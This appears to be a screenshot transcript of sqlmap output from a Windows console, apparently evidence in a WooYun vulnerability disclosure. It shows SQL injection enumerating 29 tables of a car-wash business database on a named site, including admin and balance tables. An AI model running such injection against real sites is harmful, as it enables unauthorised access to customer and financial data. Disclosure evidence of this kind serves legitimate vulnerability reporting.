 管理员: C:\Windows\system32\cmd.exe
[19:37:31] [INFO] retrieved: imc_business_servicetype
[19:37:39] [INFO] retrieved: imc_business_templete
[19:37:49] [INFO] retrieved: imc_business_washingtype
[19:37:50] [INFO] retrieved: imc_call_record
[19:37:55] [INFO] retrieved: imc_car
[19:37:56] [INFO] retrieved: imc_cargroup
[19:38:16] [INFO] retrieved: imc_carwash
[19:38:18] [INFO] retrieved: imc_case_img
[19:38:39] [WARNING] user aborted during enumeration. sqlmap will display partial output
Database: imeiche
[29 tables]
+---------------------------------+
| imc_act_channel_code_list |
| imc_act_channel_sendcode_log |
| imc_activities |
| imc_activities_zone |
| imc_activitieschannelsetup |
| imc_activitiescode |
| imc_activitiescodesetup |
| imc_activitiescodesetup_service |
| imc_activitiestransfer |
| imc_ad |
| imc_adboard |
| imc_admin |
| imc_article |
| imc_baidu_order |
| imc_balance_record |
| imc_balance_session |
| imc_booking |
| imc_bookinginfo |
| imc_brand |
| imc_business |
| imc_business_bill |
| imc_business_servicetype |
| imc_business_templete |
| imc_business_washingtype |
| imc_call_record |
| imc_car |
| imc_cargroup |
| imc_carwash |
| imc_case_img |
+---------------------------------+
[19:38:39] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\y1s.cn'
www.wooyun.org